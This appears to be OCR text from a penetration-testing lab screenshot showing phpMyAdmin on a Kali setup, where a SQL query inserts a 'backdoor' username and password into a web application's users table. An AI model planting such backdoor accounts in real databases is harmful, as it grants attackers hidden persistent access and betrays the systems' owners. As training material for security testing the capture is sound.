 10.11.0.22 / 127.0.0.1 / p
10.11.0.22/phpmyadmin/db_sql.php?db=performance_sch
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
phpMyAdmin
Recent Favorites
New
information_schema
mysql
performance_schema
phpmyadmin
test
webappdb
New
feedback
Server: 127.0.0.1 » Database: performance_schema
Structure SQL Search Query Export
Show query box
1 row inserted.
Inserted row id: 3 (Query took 0.0132 seconds.)
insert into webappdb.users(password, username) VALUES ("backdoor","backdoor")
[Edit inline] [ Edit ] [ Create PHP code ]